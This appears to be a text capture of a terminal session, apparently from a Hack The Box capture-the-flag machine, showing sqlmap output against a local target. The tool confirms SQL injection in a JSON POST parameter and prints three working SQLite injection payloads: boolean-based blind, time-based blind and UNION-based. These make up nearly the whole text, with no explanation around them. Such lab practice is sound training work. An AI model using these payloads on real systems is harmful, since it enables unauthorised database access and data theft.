 fish /home/ubuntu/CTF/htb_pc 157x34
[15:18:38] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:18:38] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[15:18:39] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically exte
nding the range for current UNION query injection technique test
[15:18:40] [INFO] target URL appears to have 1 column in query
[15:18:41] [INFO] (custom) POST parameter 'JSON #1*' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
(custom) POST parameter 'JSON #1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 42 HTTP(s) requests:
---
Parameter: JSON #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: {"metadata":[{"name":"token","value":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoidGVzdCIsImV4cCI6MTY4NjMyMTkzMX0.L624cRHm_TXyUSDTBU14H
82b2DNq44JacxN9XfT1cKU"}],"data":[{"id":"1 AND 9933=9933"}]}

    Type: time-based blind
    Title: SQLite > 2.0 AND time-based blind (heavy query)
    Payload: {"metadata":[{"name":"token","value":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoidGVzdCIsImV4cCI6MTY4NjMyMTkzMX0.L624cRHm_TXyUSDTBU14H
82b2DNq44JacxN9XfT1cKU"}],"data":[{"id":"1 AND 5497=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2))))"}]}

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: {"metadata":[{"name":"token","value":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoidGVzdCIsImV4cCI6MTY4NjMyMTkzMX0.L624cRHm_TXyUSDTBU14H
82b2DNq44JacxN9XfT1cKU"}],"data":[{"id":"-3694 UNION ALL SELECT CHAR(113,120,118,107,113)||CHAR(116,75,74,98,121,74,121,106,70,68,105,80,102,109,84,87,84,110
,69,100,116,84,71,79,68,79,106,104,80,75,77,99,121,87,77,78,69,118,99,110)||CHAR(113,120,106,107,113)-- hitQ"}]}
---
[15:18:41] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[15:18:41] [INFO] fetched data logged to text files under '/home/ubuntu/.local/share/sqlmap/output/127.0.0.1'
[15:18:41] [WARNING] your sqlmap version is outdated

[*] ending @ 15:18:41 /2023-06-09/

~/C/htb_pc ❯❯❯